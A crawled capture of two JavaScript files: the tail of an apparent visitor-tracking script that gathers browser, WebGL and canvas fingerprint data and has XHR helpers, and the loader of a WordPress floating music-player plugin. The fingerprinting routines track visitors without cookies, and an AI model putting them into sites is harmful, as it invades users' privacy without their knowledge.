HN: location.hostname,
HF: location.href,
PN: location.pathname,
PT: location.port,
PL: location.protocol,
SH: location.search
        },
        navigator: {
            ACN: navigator.appCodeName,
AN: navigator.appName,
AV: navigator.appVersion,
CE: navigator.cookieEnabled,
OL: navigator.onLine,
PM: navigator.platform,
UA: navigator.userAgent,
HC: navigator.hardwareConcurrency || 1,
PFTC: navigator.platform.toLowerCase(),
LAN: navigator.language,
JE: function () {
    return navigator.javaEnabled();
},
SBN: function () {
    navigator.sendBeacon();
},
CN: function () {
    var cnVal;
    if (navigator.connection) {
        cnVal = navigator.connection.type || navigator.connection.effectiveType;
    }
    if (typeof cnVal == 'undefined') {
        cnVal = ''
    }
    return cnVal;
},

EQTP: function () {
    function isNative(v) {
        return typeof (v) !== "undefined";
    }

    var userAgentInfo = navigator.userAgent.toLowerCase();
    var o = navigator.platform.toLowerCase();
    var isMac = o.indexOf('macintel') !== -1;
    var isPc = ((o.indexOf("win32") == -1 && !isMac) || o.indexOf("iphone") != -1) ? true :
        false;
    isPc = isPc == true ? o.indexOf("i686") == -1 ? true : false : isPc;

    var isVm = userAgentInfo.indexOf("android") != -1 || userAgentInfo.indexOf("iphone") != -
        1 || userAgentInfo.indexOf("symbianos") != -1 ||
    userAgentInfo.indexOf("windows phone") != -1 || userAgentInfo.indexOf("ipad") != -1 ||
    userAgentInfo.indexOf("ipod") != -1 ? true : false;
    var terMre = Object.getOwnPropertyDescriptor(navigator, "platform") == undefined &&
    (navigator.__proto__ ? Object.getOwnPropertyDescriptor(navigator.__proto__, "platform")
        .value == undefined : true) ?
        true : false;

    terMre = terMre ? (navigator.__lookupGetter__ && isNative(navigator.__lookupGetter__(
        "platform"))) : terMre;

    if (isPc && isVm && terMre || isPc && terMre && !isVm) {
        if (o.indexOf("iphone") != -1 || o.indexOf("ipad") != -1) {
            return 0;
        }
        return 1;
    } else if ((!isPc && isVm) || (!terMre && isPc && isVm)) {
        return 2;
    } else {
        if (isMac) return 4;
        return 3;
    }
}
        },
        document: {
            ref: function () {
    return encodeURI(document.referrer);
},

href: function () {
    return encodeURI(document.location);
},

webY: function () {
    var webY;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webY = window.screenTop;
    } else {
        webY = window.screenY;
    }
    return webY
},

webX: function () {
    var webX;
    if (navigator.userAgent.indexOf("MSIE") > 0) {
        webX = window.screenLeft;
    } else {
        webX = window.screenX;
    }
    return webX;
},

webTitle: function () {
    var webTitleName = document.title;
    if (webTitleName.length > 40) {
        webTitleName = webTitleName.substring(0, 40);
    }
    webTitleName = encodeURI(webTitleName);
    return webTitleName;
},

VDRD: function () {
    var canvas = document.createElement("canvas");
    var gl = canvas.getContext("experimental-webgl");
    var vendor, renderer;
    if (gl != null) {
        var debugInfo = gl.getExtension("WEBGL_debug_renderer_info");
        if (debugInfo != null) {
            vendor = gl.getParameter(debugInfo.UNMASKED_VENDOR_WEBGL);
            renderer = gl.getParameter(debugInfo.UNMASKED_RENDERER_WEBGL);
        }
    }
    return {
        VD: vendor,
        RD: renderer
    }
},

CID: function () {
    try {
        var a = "",
            k = "fillStyle",
            q = "beginPath",
            n = "closePath",
            j = "fill",
            h = "arc",
            e = "fillText",
            w = Math.PI;
        var p = document.createElement("canvas");
        p.width = 2000;
        p.height = 200;
        p.style.display = "inline";
        var s = p.getContext("2d");
        a += "canvas winding:" + ((s.isPointInPath(5, 5, "evenodd") === false) ? "yes" : "no");
        s.textBaseline = "alphabetic";
        s[k] = "#f60";
        s.fillRect(125, 1, 62, 20);
        s[k] = "#069";
        s.font = "11pt no-real-font-123";
        var u = "Cwm fjordbank glyphs vext quiz, \ud83d\ude03";
        s[e](u, 2, 15);
        s[k] = "rgba(102, 204, 0, 0.2)";
        s.font = "18pt Arial";
        s[e](u, 4, 45);
        s.globalCompositeOperation = "multiply";
        s[k] = "rgb(255,0,255)";
        s[q]();
        s[h](50, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(0,255,255)";
        s[q]();
        s[h](100, 50, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,255,0)";
        s[q]();
        s[h](75, 100, 50, 0, w * 2, true);
        s[n]();
        s[j]();
        s[k] = "rgb(255,0,255)";
        s[h](75, 75, 75, 0, w * 2, true);
        s[h](75, 75, 25, 0, w * 2, true);
        s[j]("evenodd");
        s.rect(0, 0, 10, 10);
        s.rect(2, 2, 6, 6);
        if (p.toDataURL) {
            a += ";canvas fp:" + p.toDataURL()
        }
        return (function (c) {
            var b = 0;
            if (c.length === 0) {
                return b
            }
            for (var i = 0; i < c.length; i++) {
                b = ((b << 5) - b) + c.charCodeAt(i);
                b = b & b
            }
            return b
        })(a)
    } catch (o) {
        return o.message;
    }
},

oCN:function (){
    var v = [],
    s = document.getElementsByTagName('script');
    
    for(var i = 0 ;i < s.length ;i ++){
        if(s[i].src && s[i].src.indexOf(window.location.hostname) == -1 ) {
            var url = new URL(s[i].src);
            v.push(url.hostname)
        }
    }
    v = [...new Set(v)];
    return v.length;
}
        },
        request: {
            createXHR: function () {
    let xhr = null;
    if (typeof XMLHttpRequest != 'undefined') {
        xhr = new XMLHttpRequest()
    } else if (typeof ActiveXObject != 'undefined') {
        if (typeof agreement.callee.activeXString != 'string') {
            let versions = ["MSXML2.XMLHTTP.6.0", "MSXML2.XMLHTTP.3.0", "MSXML2.XMLHTTP"], i, len;
            for (i = 0, len = versions.length; i < len; i++) {
                try {
                    xhr = new ActiveXObject(versions[i]);
                    arguments.callee.activeXString = versions[i];
                    break;
                } catch (ex) {
                }
            }
        }
    } else {
        throw new Error('No XHR object available.');
    }
    if (xhr == null) {
        throw new Error('No XHR object available.');
    }
    return xhr;
},
get: function (url, async, callback) {
    let xhr = this.createXHR()
    xhr.open('get', url, async || true)
    xhr.send()
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText);
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
},
post: function (url, data, async, callback) {
    let xhr = this.createXHR();
    xhr.open('post', url, async || true)
    let str = ''
    if (data) {
        Object.keys(data).forEach(key => str += `${key}=${data[key]}&`)
        str = str.slice(0, -1)
    }
    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded')
    xhr.send(str)
    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300 || xhr.status == 304) {
                let res = JSON.parse(xhr.responseText)
                callback && callback(res, xhr.status, xhr)
            }
        }
    }
}
        }
    }
    tjn.init();
})();

--- FILE ---
content_type: application/javascript
request_url: http://mv.mv999.net/wp-content/plugins/floating-window-music-player/js/load.js
body_size: 1736
content:
/**
 * Plugin Name: Floating Window Music-Player
 * Plugin URI:  http://eric.cn.com/?p=1187
 * Author:      Eric
 * Author URI:  http://eric.cn.com/
 */

(function(){
//是否已加载播放器
  var PlayerIsLoaded = (typeof(localStorage.getItem('player_isload')) != "undefined" ? ((localStorage.getItem('player_isload') == 1 && parseInt(localStorage.getItem('player_runningtime')) + 10 > Math.round(new Date().getTime()/1000)) ? 1 : 0) : 0);
//是否加载播放器
  var PlayerIsLoad = (typeof(PlayerIsLoad) != "undefined" ? PlayerIsLoad : !PlayerIsLoaded);
  if (!PlayerIsLoad) {console.log && (console.log("%c%s", "color: #81d742; background: black; font-size: 30px", "WordPress浮窗音乐播放器\n取消加载：其他页面已加载")); return 0}
  PlayerIsLoaded = 1;
  localStorage.setItem('player_isload', 1);
  setInterval(function () {localStorage.setItem('player_runningtime', Math.round(new Date().getTime()/1000))}, 5000)
  window.onbeforeunload = function() {localStorage.setItem('player_isload', 0)}
  var FwmPlayerCode =
    '<div id = "FwmPlayer" class = "show">'
    +'  <div class = "player">'
    +'    <div class = "blur-img"><img class = "blur"></div>'
    +'    <div class = "infos">'
    +'      <div class = "songstyle">'
    +'        <i class = "fas fa-music" aria-hidden = 1></i>'
    +'        <span class = "song"></span>'
    +'        <span class = "timestyle" title = "' + pollsL10n.Time + '"><span class = "time">00:00/00:00</span></span>'
    +'      </div>'
    +'      <div class = "artiststyle">'
    +'        <i class = "fas fa-user" aria-hidden = 1></i>'
    +'        <span class = "artist"></span>'
    +'        <span class = "moshi" title = "' + pollsL10n.Playback + '"><i class = "random fas fa-random" aria-hidden = 1></i></span>'
    +'      </div>'
    +'      <div class = "artiststyle">'
    +'        <i class = "fas fa-folder" aria-hidden = 1></i>'
    +'        <span class = "artist1"></span>'
    +'        <span class = "geci" title = "' + pollsL10n.Lyric + '"></span>'
    +'      </div>'
    +'    </div>'
    +'    <div class = "control">'
    +'      <i class = "aprev fas fa-fast-backward" title = "' + pollsL10n.Previous + '" aria-hidden = 1></i>'
    +'      <i class = "prev fas fa-step-backward" title = "' + pollsL10n.Pre + '" aria-hidden = 1></i>'
    +'      <div class = "status">'
    +'        <b><i class = "play fas fa-play" title = "' + pollsL10n.Playb + '" aria-hidden = 1></i><i class = "pause fas fa-pause" title = "' + pollsL10n.Pause + '" aria-hidden = 1></i></b>'
    +'      </div>'
    +'      <i class = "anext fas fa-fast-forward" title = "' + pollsL10n.Next + '" aria-hidden = 1></i>'
    +'      <i class = "next fas fas fa-step-forward" title = "' + pollsL10n.Nexts + '" aria-hidden = 1></i>'
    +'    </div>'
    +'    <div class = "musicbottom">'
    +'      <div class = "playprogress">'
    +'        <div class = "progressbg" title = "' + pollsL10n.SP + '">'
    +'          <div class = "progressbg1"></div>'
    +'          <div class = "progressbg2"></div>'
    +'          <i class = "ts fas fa-circle-o" aria-hidden = 1></i>'
    +'        </div>'
    +'      </div>'
    +'      <li class = "volumecontrol">'
    +'        <i class = "volume fas fa-volume-up" title = "' + pollsL10n.mute + '"></i>'
    +'        <div class = "volumeprogress">'
    +'          <div class = "progressbg" title = "' + pollsL10n.volume + '">'
    +'            <div class = "progressbg1"></div>'
    +'            <i class = "ts fas fa-circle-o" aria-hidden = 1></i>'
    +'          </div>'
    +'        </div>'
    +'      </li>'
    +'      <i class = "switch-info fas fa-home" title = "' + pollsL10n.Homepage + '" aria-hidden = 1></i>'
    +'      <i class = "down"><i class = "fas fa-cloud-download-alt" title = "' + pollsL10n.Down + '" aria-hidden = 1></i></i>'
    +'      <div class = "switch-playlist"><i class = "fas fa-list-ul" title = "' + pollsL10n.Playlist + '" aria-hidden = 1></i></div>'
    +'    </div>'
    +'    <div class = "cover" title = "' + pollsL10n.View + '"></div>'
    +'  </div>'
    +'  <div class = "playlist">'
    +'    <div class = "playlist-bd">'
    +'      <div class = "album-list">'
    +'        <div class = "musicheader"></div>'
    +'        <div class = "list"></div>'
    +'      </div>'
    +'      <div class = "song-list">'
    +'        <div class = "musicheader"><i class = "fas fa-angle-right" aria-hidden=1></i><span></span></div>'
    +'        <div class = "list"><ul></ul></div>'
    +'      </div>'
    +'    </div>'
    +'  </div>'
    +'  <div class = "switch-player" title = "' + pollsL10n.hide + '">'
    +'    <span class = "musicbar inline m-l-sm">'
    +'      <span class = "bar1 a1 bg-primary lter"></span>'
    +'      <span class = "bar2 a2 bg-info lt"></span>'
    +'      <span class = "bar3 a3 bg-success"></span>'
    +'      <span class = "bar4 a4 bg-warning dk"></span>'
    +'      <span class = "bar5 a5 bg-danger dker"></span>'
    +'    </span>'
    +'  </div>'
    +'</div>'
    +'<div id = "FwmTips"></div>'
    +'<div id = "FwmLrc"></div>'
    +'<div class = "loading">'
    +'  <div class = "block"></div>'
    +'  <div class = "block"></div>'
    +'  <div class = "block"></div>'
    +'  <div class = "block"></div>'
    +'</div>';
  $(document).ready(function(){
    $('body').append(FwmPlayerCode).fadeIn(5000);
    FwmPlayerCode = null;
    $.ajax({url: FwmURL + "/js/player.js?ver=" + ver, dataType: "script", cache: 1, async: 1, success: function(data) {window.console && window.console.log && (console.log("%c%s", "color: #81d742; background: black; font-size: 30px", "WordPress浮窗音乐播放器  \n作者:Eric               \n版本:" + ver + "加载成功！     \n主页:http://eric.cn.com/"))}, error: function(error) {}})
  })
})()